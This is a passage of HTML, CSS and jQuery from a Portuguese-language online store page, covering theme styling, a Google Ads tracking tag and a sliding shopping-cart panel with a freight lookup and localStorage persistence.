.accordion-toggle .label-left{line-height:21px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-left i{font-size:2em;vertical-align:middle;margin-right:5px;min-width:28px;text-align:center}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-right{float:right;line-height:22px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i{margin-left:5px;display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i.icon-down{display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i.icon-up{display:unset}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle.collapsed .drop-down i.icon-up{display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle.collapsed .drop-down i.icon-down{display:unset}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner{padding:10px;border-width:1px 0 0;border-color:#e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments{margin:0;padding:0;list-style:none;columns:2;-webkit-columns:2;-moz-columns:2}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li{color:#666;vertical-align:middle;font-size:11px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li span.number{font-weight:700;margin-right:3px;font-size:12px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li span.value{margin:0 3px;font-size:12px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others{margin:0;padding:0;list-style:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li{display:block;font-size:.8em;line-height:22px;padding:3px 0}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li:not(:last-child){border-bottom:1px solid #e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-left{line-height:21px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-left img{max-height:20px;margin-right:5px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-right{float:right;line-height:22px}.an-light i,.pb span,.pb u{display:block}.an-light i,.an-wave i{background-repeat:no-repeat}.an-glint i,.an-light i{background-image:-moz-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 45%,rgba(80,240,250,1) 55%,rgba(80,240,250,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 45%,rgba(80,240,250,1) 55%,rgba(80,240,250,0) 100%)}.pb{font-size:16px;height:1em;background-image:-moz-linear-gradient(top ,#f4f4f4,#f8f8f8);background-image:-webkit-linear-gradient(top ,#f4f4f4,#f8f8f8);background-color:#f6f6f6;-moz-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-o-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-moz-border-radius:.75em;-webkit-border-radius:.75em;-o-border-radius:.75em;border-radius:.75em;padding:.25em;-webkit-text-size-adjust:none;text-align:left}.pb span{width:0;background-image:-moz-linear-gradient(top,#69f,#4785ff);background-image:-webkit-linear-gradient(top,#69f,#4785ff);background-color:#4785ff;-moz-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;-webkit-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;-o-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset,0 1px 2px rgba(0,0,0,.3);border-radius:.5em;-moz-transition:width .4s ease-in-out;-webkit-transition:width .4s ease-in-out;-ms-transition:width .4s ease-in-out;-o-transition:width .4s ease-in-out}.pb i,.pb span{-moz-border-radius:.5em;-webkit-border-radius:.5em;height:100%}.pb i{border-radius:.5em}.pb u{position:absolute;top:9px;width:95%;text-align:center!important;color:#fff;font-weight:700;font-family:Verdana,Geneva,sans-serif;font-style:normal;text-decoration:none;font-size:11px;text-shadow:0 1px 1px #00c}.pb u.invert{color:#666;text-shadow:0 1px 1px #fff}.an-light i{width:100%;background-size:90px 90px;background-position:0 0;-moz-animation:an-light 1.8s ease-out infinite;-webkit-animation:an-light 1.8s ease-out infinite}.an-wave i{display:block;width:0;background-position:right top;background-size:60px 90px;background-image:-moz-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 100%);-moz-animation:an-wave 1.8s ease-out infinite;-webkit-animation:an-wave 1.8s ease-out infinite}.an-glint i,.an-stripe i{display:block;width:100%}.an-glint i{opacity:0;-moz-animation:an-glint 1.8s ease-out infinite;-webkit-animation:an-glint 1.8s ease-out infinite}.an-stripe i{background-image:-moz-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-image:-webkit-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-image:-o-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-size:1em 1em;-moz-animation:an-stripe 1s linear infinite;-webkit-animation:an-stripe 1s linear infinite}@-moz-keyframes an-light{0%{opacity:.3;background-position:-50% 0}50%{opacity:.7}100%{opacity:.3;background-position:150% 0}}@-webkit-keyframes an-light{0%{opacity:.3;background-position:-50% 0}50%{opacity:.7}100%{opacity:.3;background-position:150% 0}}@-moz-keyframes an-wave{0%{opacity:.4;width:0}60%{opacity:.7;width:100%}70%{opacity:.8;width:100%}100%{opacity:0;width:100%}}@-webkit-keyframes an-wave{0%{opacity:.4;width:0}70%{opacity:.7;width:100%}80%{opacity:.8;width:100%}100%{opacity:0;width:100%}}@-moz-keyframes an-glint{0%,100%{opacity:0}50%{opacity:.7}}@-webkit-keyframes an-glint{0%,100%{opacity:0}50%{opacity:.7}}@-moz-keyframes an-stripe{0%{background-position:0 0}100%{background-position:1em 0}}@-webkit-keyframes an-stripe{0%{background-position:0 0}100%{background-position:1em 0}}.orange span{background-image:-moz-linear-gradient(top,#ffb13d,#ff9800);background-image:-webkit-linear-gradient(top,#ffb13d,#ff9800);background-color:#ff9800}.orange i{background-image:-moz-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 45%,rgba(255,246,61,1) 55%,rgba(255,246,61,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 45%,rgba(255,246,61,1) 55%,rgba(255,246,61,0) 100%)}.an-wave.orange i{background-image:-moz-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 100%)}.green span{background-image:-moz-linear-gradient(top ,#87d443,#5cb012);background-image:-webkit-linear-gradient(top ,#87d443,#5cb012);background-color:#5cb012}.green span i{background-image:-moz-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 45%,rgba(204,255,0,1) 55%,rgba(204,255,0,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 45%,rgba(204,255,0,1) 55%,rgba(204,255,0,0) 100%)}.an-wave.green i{background-image:-moz-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 100%)}.black span{background-image:-moz-linear-gradient(top ,#666,#333);background-image:-webkit-linear-gradient(top ,#666,#333);background-color:#333}.black i{background-image:-moz-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 45%,rgba(255,255,255,.8) 55%,rgba(255,255,255,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 45%,rgba(255,255,255,.8) 55%,rgba(255,255,255,0) 100%)}.an-wave.black i{background-image:-moz-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 100%)}.yellow span{background-image:-moz-linear-gradient(top ,#ffdc4e,#ffbd2e);background-image:-webkit-linear-gradient(top ,#ffdc4e,#ffbd2e);background-color:#ffbd2e}.yellow i{background-image:-moz-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 45%,rgba(244,255,15,1) 55%,rgba(244,255,15,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 45%,rgba(244,255,15,1) 55%,rgba(244,255,15,0) 100%)}.an-wave.yellow i{background-image:-moz-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 100%)}.pink span{background-image:-moz-linear-gradient(top ,#f16eb9,#e22293);background-image:-webkit-linear-gradient(top ,#f16eb9,#e22293);background-color:#e22293}.pink i{background-image:-moz-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 45%,rgba(225,137,255,1) 55%,rgba(225,137,255,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 45%,rgba(225,137,255,1) 55%,rgba(225,137,255,0) 100%)}.an-wave.pink i{background-image:-moz-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 100%)}.bg-dark{background:#191919;box-shadow:0 1px 5px #000 inset,0 1px 0 #444}.nopadding{padding:0}.small{font-size:8px}.small u{top:11px}.large{font-size:24px}.noround,.noround i,.noround span{-moz-border-radius:.25em;-webkit-border-radius:.25em;-o-border-radius:.25em;border-radius:.25em}</style><style>::-webkit-scrollbar-thumb:vertical {background:#ddd;border-radius:5px;}::-webkit-scrollbar-thumb:horizontal {background-color:#ddd;border-radius:5px;}::-webkit-scrollbar {width:8px;height:5px;background:#ffff;}body {background:var(--cor-bg-corpo);color:var(--cor-txt-gerais);font-size:16px;}.custom-container {max-width:1140px;margin:auto;padding:0 15px;}body *:not(i) {box-sizing:border-box;text-rendering:optimizeLegibility;font-family:var(--txt-ff);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.58;}body small {font-size:75%;}h1,h2,h3,h4,h5,h6{line-height:1.2;font-size:137.5%;margin:0;margin-bottom:10px;color:var(--cor-txt-gerais);}@media (max-width:768px) {h1, h2, h3, h4, h5, h6 {font-size:1.250rem;}}body,a,p,ul,ol,li,figure,figcaption,blockquote,dl,dd {margin:0;padding:0;list-style:none;text-decoration:none;}.hide-template {display:none;}input,button,textarea,select {font:inherit;}a {cursor:pointer;}a:focus-visible {padding:0px;outline:1px solid var(--color-txt-20);border-radius:5px;}body a:hover {color:inherit;}.section-header .header {text-align:center;max-width:600px;margin:30px auto;}.campo_numero, .campo_texto, select {height:auto;max-width:100%;}.campo_texto {width:100%;}.prod-quantity-cart {display:flex;}.prod-quantity-cart input {max-width:40px;font-size:100%;}.hide-add-product {display:none;}.action-click{display:flex !important;}.hide {display:none;}.banners {width:100%;overflow:hidden;}.banners img:not(.tag-billboard img, .tag-billboard_home img, .tag-footer img) {border-radius:15px;}.banners .banner-item, .banners .banner a {display:flex;justify-content:center;}.swiper-button-next, .swiper-button-prev {background-color:var(--color-bg-cb-20);border-radius:100%;width:7%;height:7%;}.swiper-button-next:after, .swiper-button-prev:after {color:var(--cor-txt-cabecalho);font-size:100%;}.banners .swiper-button-next, .element-products-carousel .swiper-button-next {transform:translate(100px);transition:all .3s linear;width:40px;height:40px;}.banners:hover .swiper-button-next, .element-products-carousel:hover .swiper-button-next {transform:translate(-10%);transition:all .3s linear;}.banners .swiper-button-prev, .element-products-carousel.element-products-carousel .swiper-button-prev {transform:translate(-100px);transition:all .3s linear;width:40px;height:40px;}.banners:hover .swiper-button-prev, .element-products-carousel:hover .swiper-button-prev {transform:translate(10%);transition:all .3s linear;}.swiper-small-content .swiper-button-next {z-index:1;}.banners .swiper-pagination {position:absolute;bottom:5px;}span.swiper-pagination-bullet {width:10px;height:10px;}@media (max-width:1000px) {.swiper-button-prev, .swiper-button-next {width:30px;height:30px;}.swiper-button-next:after, .swiper-button-prev:after {font-size:100%;}}.form-content {max-width:800px;margin:auto;background-color:#fff;padding:15px;}body section.customer-account {max-width:1400px;font-weight:400;font-size:100%;margin:1rem auto 2rem auto;background-color:#f1f1f1;color:#333;padding:15px;gap:15px;}body section.customer-account .panel-left {max-width:300px;background:#fff;padding:5px 0;}body section.customer-account .panel-right {padding:30px;background:#fff;}section.customer-account .panel-left ul.nav-menu li a>span,section.customer-account-overview .shipping-address,section.customer-account-overview div.event span.text,section.customer-account-address .customer-address-list ul li .address,.customer-address-list ul li.new-address span, section.customer-account .box-shadow {color:#555;}.fancybox-slide--html .fancybox-close-small {background-color:var(--cor-bg-bt-cancel);color:var(--cor-txt-bt-cancel);padding:0;height:25px;width:25px;}.fancybox-slide--html .fancybox-close-small svg {height:70%;width:70%;margin:auto;}.only-remain {background-color:var(--color-bg-60);border:1px solid var(--color-txt-20);color:var(--cor-txt-nome-prto);}.count-text {background-color:var(--color-bg-60);color:var(--cor-txt-nome-prto);border:1px solid var(--color-txt-20);border-radius:100px;height:25px;width:35px;font-size:87.5%;line-height:1.2;gap:2px;}@media (max-width:600px) {.custom-container {padding:0.625rem;}}body .formError {width:-moz-fit-content;width:fit-content;}</style><script async src="https://www.googletagmanager.com/gtag/js?id=AW-16914075980"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-16914075980');</script></head><body itemscope itemtype="https://schema.org/WebPage" ><link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&amp;display=swap" rel="stylesheet" media="screen" /><style type="text/css"> /**==Declaracao variaveis CSS==**/ :root { /**==Variaveis botoes==**/ /*--background botoes--*/ --cor-bg-bt-alerta: #f0b568; --cor-bg-bt-cancel: #e62222; --cor-bg-bt-confirm: #61b32b; --cor-bg-bt-destaque: #dddddd; --cor-bg-bt-inativo: #a6a6a6; --cor-bg-bt-info: #0994ba; --color-bg-bt-confirm-80: #61b32b80; --color-bg-bt-info-80: #0994ba80; /*--Cor textos botoes--*/ --cor-txt-bt-alerta: #000000; --cor-txt-bt-cancel: #ffffff; --cor-txt-bt-confirm: #ffffff; --cor-txt-bt-destaque: #333333; --cor-txt-bt-inativo: #000000; --cor-txt-bt-info: #ffffff; /*--Realce botões--*/ --cor-realce-bt-alerta: #f09013; --cor-realce-bt-cancel: #c21515; --cor-realce-bt-confirm: #65e316; --cor-realce-bt-destaque: #ddddff; --cor-realce-bt-info: #36d0f7; /**==Fim Variaveis botoes==**/ /*==variaveis cabecalho==*/ /*--Cor background cabecalho--*/ --cor-bg-busca: #ffffff; --cor-bg-cabecalho: #604275; --cor-bg-login: #ffffff; --cor-bg-menu: #ffc324; --color-bg-menu-80: #ffc324CC; --cor-bg-parceiro: #599ecf; --cor-bg-reduzido: #604275; --cor-bg-fundo-sub: #ffc324; --color-bg-cb-20: #60427533; --color-bg-cb-40: #60427566; --color-bg-cb-60: #60427599; --color-bg-cb-80: #604275CC; /*--Cor textos cabecalho--*/ --cor-txt-busca: #604275; --cor-txt-cabecalho: #ffffff; --cor-txt-login: #604275; --cor-txt-menu: #442b54; --cor-txt-parceiro: #ffffff; --cor-txt-reduzido: #39403f; --color-cb-txt-40: #ffffff66; /*--Realce textos cabecalho--*/ --cor-realce-cb-realce: #ffc324; --cor-realce-cb-login: #ffc324; --cor-realce-cb-menu: #ffffff; /*==Fim variaveis cabecalho==*/ /*==Variaveis de gerais==*/ --txt-ff: Poppins; --cor-bg-corpo: #fefefe; --cor-txt-gerais: #333333; --d-none-var-vitrine: ; --d-none-quant-contador: ; /*==Fim variaveis de gerais==*/ /*==Variaveis grade produtos==*/ --cor-bg-blcs-gp: #ffffff; --cor-txt-nome-prto: #333333; --cor-txt-prc-prto: #333333; --cor-bg-tag-desc: #61b32b; --cor-bg-tag-exclus: #000000; --cor-bg-tag-lanc: #c2ba27; --cor-bg-tag-ofer: #61b32b; /*==Fim variaveis grade produtos==*/ /*==Variaveis Footer==*/ --cor-bg-rodape: #ffc324; --cor-bg-creditos: #604275; --cor-bg-news: #604275; --cor-bg-btn-nwes: #0994ba; --cor-txt-rodape: #604275; --cor-txt-rodape-hover: #ffffff; --cor-txt-nwes: #ffffff; --cor-txt-creditos: #ffffff; /*==Fim Variaveis Footer==*/ /*==Variaveis gerais==*/ /*Trasparencia color nome do produto*/ --color-txt-10: #3333330a; --color-txt-20: #33333333; --color-txt-40: #33333366; --color-txt-60: #33333399; --color-txt-80: #333333CC; /*Trasparencia BG cards*/ --color-bg-20: #ffffff33; --color-bg-40: #ffffff66; --color-bg-60: #ffffff99; --color-bg-80: #ffffffCC; /*==Fim Variaveis gerais==*/ } /**==Fim declaracao variaveis CSS==**/</style><style> body.flow-y { overflow-y: hidden; } .fade-in-text { opacity: 0; animation: fadeIn 1s ease-in forwards; animation-delay: 4s; } @keyframes fadeIn { to { opacity: 1; } } span.sidecart-button { width: 40px; height: 40px; border-radius: 100%; display: flex; align-items: center; justify-content: center; color: var(--cor-txt-menu); background: var(--cor-bg-menu); cursor: pointer; } span.sidecart-button:hover { color: var(--cor-realce-cb-menu); box-shadow: 0px 0px 3px var(--color-cb-txt-40); } #side-cart { width: 100%; height: 100%; max-width: 400px; position: fixed; top: 0; right: 0; padding: 15px; background: var(--cor-bg-corpo); z-index: 15; transform: translateX(110%); transition: all ease-in-out .5s; box-shadow: 0px 0px 5px 0px #0000001a; } #side-cart.show-cart { transform: translateX(0); } /*cart-top*/ #side-cart .cart-top { position: fixed; top:10px; right: 10px; left: 10px; height: 60px; } .cart-items-title { font-size: 130%; color: var(--cor-txt-gerais); } #side-cart #cart-items-count { position: absolute; font-size: 60%; background: var(--cor-txt-prc-prto); color: var(--cor-bg-corpo); border-radius: 100%; width: 17px; height: 17px; top: -5px; right: -20px; } #side-cart .close-cart { cursor: pointer; color: var(--cor-txt-gerais); right: 0; top: 0; font-size: 1.250em; opacity: 0.8; } #side-cart .close-cart:hover { opacity: 1; } /*End-cart-top*/ /*cart-item-head*/ #side-cart .cart-item-head { position: fixed; top: 70px; right: 10px; left: 10px; height: 40px; color: var(--cor-txt-cabecalho); background-color: var(--cor-bg-cabecalho); padding: 10px; border-radius: 25px; } #side-cart .product, #side-cart .subtotal { text-transform: uppercase; font-size: 75%; font-weight: bold; } /*End-cart-item-head*/ /*Cart-items*/ #side-cart .cart-body { position: fixed; overflow: auto; top: 110px; right: 10px; left: 10px; bottom: 130px; } #side-cart #cart-items { padding: 10px 0; } /*cart-total*/ #side-cart .cart-total{ border-radius: 25px; position: fixed; bottom: 90px; right: 10px; left: 10px; background-color: var(--cor-bg-blcs-gp); padding: 10px; margin: 10px 0; } #side-cart .subtotal-name { text-transform: uppercase; font-size: 90%; font-weight: 500; color: var(--cor-txt-prc-prto); } #side-cart .price-total { font-weight: 700; font-size: 100%; color: var(--cor-txt-prc-prto); } /*End-cart-total*/ /*cart-empty*/ #side-cart .cart-empty { font-size: 90%; font-weight: 300; text-align: center; color: var(--cor-txt-gerais); position: fixed; top: 120px; bottom: 110px; left: 10px; right: 10px; display: flex; flex-direction: column; gap: 10px; justify-content: center; } #side-cart .product-card figure { max-width: 50%; } /*End-cart-empty*/ /*cart-footer*/ #side-cart .cart-footer { position: absolute; bottom: 10px; left: 10px; right: 10px; height: 80px; } #side-cart .go-cart { font-size: 70%; font-weight: 500; position: relative; color: var(--cor-txt-gerais); gap: 5px; } #side-cart .go-cart:after { content: ''; background: var(--cor-txt-rodape, #555); width: 0; height: 1px; left: 0; right: 0; bottom: -5px; margin: auto; display: block; position: absolute; transition: all 350ms ease-out 0s; -moz-transition: all 350ms ease-out 0s; -o-transition: all 350ms ease-out 0s; -webkit-transition: all 350ms ease-out 0s; } #side-cart .go-cart:hover:after { width: 100%; color: var(--cor-txt-gerais); } #side-cart #cart-max-items .go-cart { margin: 10px; opacity: 0.5; } #side-cart #cart-max-items .go-cart:hover{ opacity: 1; } #side-cart .pull-footer { gap: 10px; } /*End-cart-footer*/ /*BackDrop*/ .backdrop { position: fixed; top: 0; left: 0; z-index: 14; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.5); } /*Sidenav-header*/ .cart-items-title span.sidecart-items-counter { top: -5px; right: -15px; } span.sidecart-items-counter { z-index: 11; line-height: 1.250; top: -0.3125rem; right: -0.875rem; font-size: 0.75rem; border-radius: 100%; width: 1.25rem; height: 1.25rem; background: var(--cor-bg-bt-confirm,#4caf50); color: var(--cor-txt-bt-confirm,#fff); } @media (max-width: 1100px) { .header-body span.sidecart-items-counter { top: -0.438rem; right: -0.625rem; width: 1rem; height: 1rem; } } @media (max-width: 600px) { .header-body.fixed { height: auto; } .header-body span.sidecart-items-counter { width: 1rem; height: 1rem; font-size: 0.75rem; } } /*End-Sidenav-Header*/ /*consult shipping*/ #side-cart .cart-total .shopping-cart-shipping { flex-direction: initial; flex-wrap: wrap; border-bottom: 1px solid var(--color-txt-20); padding-bottom: 20px; font-size: 14px; } .cart-total .shopping-cart-shipping .title-freight-calculation span { font-size: 87.5%; } .shopping-cart-shipping { margin: 15px 0; } .input-freight-calculation input { border: none; } dl.shipping-options span.check { display: none; } .input-freight-calculation { border: 2px solid var(--color-txt-40); border-radius: 25px; padding: 5px 10px; width: 50%; } #side-cart .cart-total .shopping-cart-shipping dl { margin: 0; }</style><div id="side-cart"> <div class="cart-top flex" align-items="center" justify-content="space-between"> <div class="cart-items-title"> <div class="flex position-relative">Itens na sacola <span class="sidecart-items-counter flex position-absolute" align-items="center" justify-content="center">0 </span> </div> </div> <div class="close-cart flex position-absolute" id="close" align-items="center" justify-content="center"> <i class="fa-duotone fa-circle-xmark"> </i> </div> </div> <div class="cart-item-head flex" align-items="center" justify-content="space-between"> <div class="product"> <span>Produto </span> </div> <div class="subtotal"> <span>Subtotal </span> </div> </div> <div class="cart-body"> <div id="cart-items"> <style> .header-body .header-cart-navigation { position: relative; } #item-blank{ display: none; } #side-cart .item-left { gap: 5px; min-width: 80px; max-width: 80px; } #side-cart .item-info{ gap: 10px; padding: 10px; transition: all ease-in-out .3s; background-color: var(--cor-bg-blcs-gp, #fff); margin-bottom: 10px; border-radius: 10px; } #side-cart .item-info:hover { box-shadow: 0px 0px 3px var(--cor-realce-bt-destaque); } #side-cart .item-info.last{ border-bottom: none; } #side-cart #item-img { min-height: 80px; } #side-cart #item-name { color: var(--cor-txt-nome-prto); margin-bottom: 5px; font-size: 80%; overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; line-height: 1.52947; font-weight: 500; min-height: 40px; max-height: 40px; opacity: 0.9; } #side-cart #item-price { font-size: 70%; font-weight: 400; color: var(--cor-txt-prc-prto); } #side-cart .item-delete i { cursor: pointer; color: var(--cor-txt-nome-prto); opacity: 0.6; } #side-cart .item-delete i:hover { opacity: 1; } side-cart .prod-quantity-cart { max-width: 60%; } #side-cart .prod-quantity-cart button { cursor: pointer; border: 0; width: 45%; color: var(--cor-txt-prc-prto); background: transparent; max-height: 100px; height: 21px; padding: 0; } #side-cart .prod-quantity-cart button i { font-size: 12px; display: flex; align-items: center; justify-content: center; } #side-cart .prod-quantity-cart input { border: none; margin: 0; padding: 0; color: #666; border-radius: 0; font-size: 75%; font-weight: 500; width: 45%; } #side-cart .prod-quantity-cart input:focus-visible { outline: none; } #side-cart .prod-quantity-cart { max-width: 100px; width: 100px; height: 21px; } #side-cart .item-right { min-width: 100px; max-width: 100px; align-items: end; margin-right: 5px; } #side-cart #item-subtotal { font-size: 80%; font-weight: 400; color: var(--cor-txt-prc-prto); } #side-cart .color-attr { color: var(--cor-txt-nome-prto); } #side-cart .item-cart-attr .color { width: 15px; height: 15px; border-color: var(--cor-txt-prc-prto); border-radius: 100%; border-width: 1px; } #side-cart .item-cart-attr { font-size: 65%; font-weight: 300; gap: 5px; color: var(--cor-txt-prc-prto); } img.atribute-img { max-width: 40px; height: auto; }</style><div id="item-blank" class="item-info flex" justify-content="space-between"> <div class="item-left flex" direction="column"> <div id="item-img"> <img src="#" height="auto" width="70"> </div> <div class="item-content flex"> <div id="item-price"> </div> </div> </div> <div class="item-middle flex" direction="column" justify-content="space-between" align-items="center"> <div id="item-name"> </div> <div class="prod-quantity-cart flex" justify-content="space-between" align-items="center"> <button class="minus"> <i class="data-fa-i2svg="> <svg class="svg-inline--fa fa-minus fa-w-14" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="minus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""> <path fill="currentColor" d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"> </path> </svg> </i> </button> <input autocomplete="none" name="quantity[0]" id="quantity[0]" class="quantitySelect" type="number" value="12" step="1" min="1" max="99999"> <button class="plus"> <i class="" data-fa-i2svg=""> <svg class="svg-inline--fa fa-plus fa-w-14" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="plus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""> <path fill="currentColor" d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"> </path> </svg> </i> </button> </div> </div> <div class="item-right flex" justify-content="space-between" direction="column"> <div class="item-delete"> <i class="fa-duotone fa-trash-can-xmark"> </i> </div> <div id="item-subtotal"> </div> </div></div> </div> <div id="cart-max-items" class="flex" justify-content="center" align-items="center" style="display: none;"> <a href="/cart" class="go-cart flex"> exibindo <span>0 </span>de <span>0 </span>produtos - ver todos </a> </div> </div> <div class="cart-total flex" justify-content="space-between" align-items="center" wrap="true"> <div class="shopping-cart-shipping flex w-100" gap="10" direction="column" align-items="center"> <div class="title-freight-calculation"> <span class="text-center">Consultar frete </span> </div> <div class="body-freight-calculation w-100"> <div class="input-freight-calculation position-relative flex" align-items="center"> <input type="postcode" name="cep" id="cep" class="campo_texto" data-mask="00000-000" placeholder="00000-000" value=""> <div class="button-freight-calculation"> <a id="btn-calc-frete" data-action="shoppingCart.getShipping" data-result=".shippingMethods" data-input="input#cep" data-type="buttonAction" title="Calcular frete"> <i class="fa-light fa-magnifying-glass-location"> </i> </a> </div> </div> </div> <dl class="shippingMethods w-100" style="display:none;"> </dl> </div> <div class="subtotal-name">Total </div> <div class="price-total">R$ <span id="cart-total-value">0,00 </span> </div> </div> <div class="cart-empty"> <b>O CARRINHO DE COMPRAS ESTÁ VAZIO. </b> </div> <div class="cart-footer"> <div class="pull-footer flex" justify-content="center" direction="column" align-items="center"> <a href="/checkout" class="finish-order flex button-style-primary btn btn-primary" align-items="center" justify-content="center"> <span> <i class="fa-duotone fa-check-double"> </i> REALIZAR PEDIDO </span> </a> <a href="/cart" class="go-cart flex undereffect" align-items="center" justify-content="center">ir para o carrinho </a> </div> </div></div><div class="overlay"></div><script> $(document).ready(function () { /*consoleDebug("sidecart", "init");*/ $(".sidecart-button").on("click", function (event) { toggleSideCart(); cartRequest(); event.stopPropagation(); } ); $(".overlay, #side-cart .close-cart").on("click", function (event) { toggleSideCart(); event.stopPropagation(); } ); loadCartData(); } ); function storeCartData(data) { /*console.log("Saving to LocalStorage:", data);*/ localStorage.setItem('cartData', JSON.stringify(data)); } function loadCartData() { const storedData = localStorage.getItem('cartData'); /*console.log("Loaded from LocalStorage:", storedData);*/ if (storedData) { const data = JSON.parse(storedData); refreshCartItems(data); } } /* SHOW / HIDE SIDECART FUNCTIONS */ function toggleSideCart(){ if ($("#side-cart").hasClass("show-cart")) hideSideCart(); else showSideCart(); } function showSideCart(){ closeFancybox(); $("#side-cart").addClass("show-cart"); $(".overlay").addClass("backdrop"); $("body").addClass("flow-y"); autohideSideCart(3000); } function hideSideCart(){ $("#side-cart").removeClass("show-cart"); $(".overlay").removeClass("backdrop"); $("body").removeClass("flow-y"); } function autohideSideCart(delay){ if (window.matchMedia('(max-width: 700px)').matches) { return } if (delay > 0) setTimeout(function () { autohideSideCart(); } , delay); else if ($("#side-cart").is(':hover')) setTimeout(function () { autohideSideCart(); } , 15000); else hideSideCart(); } /* END SHOW / HIDE 